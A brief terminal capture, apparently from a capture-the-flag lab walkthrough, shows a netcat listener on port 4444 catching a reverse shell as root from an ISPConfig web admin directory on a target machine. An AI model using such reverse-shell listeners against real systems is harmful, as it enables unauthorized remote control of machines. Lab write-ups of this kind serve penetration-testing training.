 kali@kali ~/Nocturnal/exploits via 🐍 v3.13.6 at 🕐 21:17
❯ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
id
connect to [10.10.14.177] from (UNKNOWN) [10.10.11.64] 36246
bash: cannot set terminal process group (817): Inappropriate ioctl for device
bash: no job control in this shell
root@nocturnal:/usr/local/ispconfig/interface/web/admin# id
uid=0(root) gid=0(root) groups=0(root)
root@nocturnal:/usr/local/ispconfig/interface/web/admin#